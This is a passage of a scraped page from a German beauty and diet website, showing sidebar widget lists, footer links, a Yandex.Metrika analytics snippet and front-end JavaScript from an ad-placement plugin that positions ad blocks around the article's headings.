		<div class="widget-header">Recent Posts</div>
		<ul>
											<li>
					<a href="https://de.bladeil.com/rizinusol-fur-das-gesicht-universell-ein-heilmittel-gegen-alle-hautprobleme.html">Rizinusöl für das Gesicht: universell ein Heilmittel gegen alle Hautprobleme</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-besser-um-wachs-fur-die-enthaarung-zu-kaufen-eine-ubersicht-sorten-und-firmen.html">Was ist besser, um Wachs für die Enthaarung zu kaufen: eine Übersicht Sorten und Firmen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/was-ist-im-hot-hair-removal-kit-enthalten-gewichst.html">Was ist im Hot Hair Removal Kit enthalten? gewichst</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/masken-fur-fettige-haut-behandlung-und-pflege-in-hausliche-bedingungen.html">Masken für fettige Haut &#8211; Behandlung und Pflege in häusliche Bedingungen</a>
									</li>
											<li>
					<a href="https://de.bladeil.com/wie-konnen-nagel-zu-hause-gestarkt-werden.html">Wie können Nägel zu Hause gestärkt werden?</a>
									</li>
					</ul>

		</div><div id="categories-2" class="widget widget_categories"><div class="widget-header">Categories</div>
			<ul>
					<li class="cat-item cat-item-42"><a href="https://de.bladeil.com/category/abnehmen">Abnehmen</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://de.bladeil.com/category/anders">Anders</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://de.bladeil.com/category/artikel">Artikel</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://de.bladeil.com/category/das-leben">Das Leben</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://de.bladeil.com/category/diaten">Diäten</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://de.bladeil.com/category/diaten-zur-gewichtsabnahme">Diäten zur Gewichtsabnahme</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://de.bladeil.com/category/fitness">Fitness</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://de.bladeil.com/category/gesundheit">Gesundheit</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://de.bladeil.com/category/haare">Haare</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://de.bladeil.com/category/haus-und-garten">Haus und Garten</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://de.bladeil.com/category/kinder">Kinder</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://de.bladeil.com/category/kochen">Kochen</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://de.bladeil.com/category/mode">Mode</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://de.bladeil.com/category/mutterschaft">Mutterschaft</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://de.bladeil.com/category/nahen">Nähen</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://de.bladeil.com/category/power">Power</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://de.bladeil.com/category/rezepte">Rezepte</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://de.bladeil.com/category/schonheit">Schönheit</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://de.bladeil.com/category/vorbereitungen">Vorbereitungen</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://de.bladeil.com/category/waschen">Waschen</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://de.bladeil.com/category/zuhause">Zuhause</a>
</li>
			</ul>

			</div><div id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-header">Recent Comments</div><ul id="recentcomments"></ul></div><div id="archives-2" class="widget widget_archive"><div class="widget-header">Archives</div>
			<ul>
					<li><a href='https://de.bladeil.com/2019/11'>November 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/09'>September 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/08'>August 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/04'>April 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/03'>March 2019</a></li>
	<li><a href='https://de.bladeil.com/2019/02'>February 2019</a></li>
			</ul>

			</div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		    <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-39129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39129"><a href="//bladeil.com/contact-us">Contact Us</a></li>
<li id="menu-item-39130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39130"><a href="//bladeil.com/privacy-policy">Privacy Policy</a></li>
</ul></div>        </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2025 Wie man Gewicht verlieren kann: Ernährung, Ernährung und Sport
                <div class="footer-text"><div class="footer-info"> 
<p><a href="https://bladeil.com/sitemap">Site Map</a></p>
<p>Other language versions:</p>
<p>|<a href="https://bladeil.com/"> en</a> | <a href="https://bg.bladeil.com/">bg</a> | <a href="https://sk.bladeil.com/">sk </a>| <a href="https://sl.bladeil.com/">sl</a> | <a href="https://hu.bladeil.com/">hu</a> | <a href="https://hr.bladeil.com/">hr</a> | <a href="https://cs.bladeil.com/"> cs</a> | <a href="https://pl.bladeil.com/">pl</a> | <a 
href="https://ro.bladeil.com/"> ro</a> | |<a href="https://sr.bladeil.com/">sr</a> | <a href="https://uk.bladeil.com/">uk </a>| <a href="https://fr.bladeil.com/">fr</a> | <a href="https://de.bladeil.com/">de </a>| <a href="https://pt.bladeil.com/">pt</a> | <a href="https://es.bladeil.com/">es</a> | <a href="https://it.bladeil.com/">it</a> |
</p>
</div></div>            </div><!-- .site-info -->

            <div class="footer-counters">
                <noindex>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(52748971, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/52748971" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</noindex>             </div>

        </div><!-- .site-footer-inner -->
        


        
        
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://de.bladeil.com/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
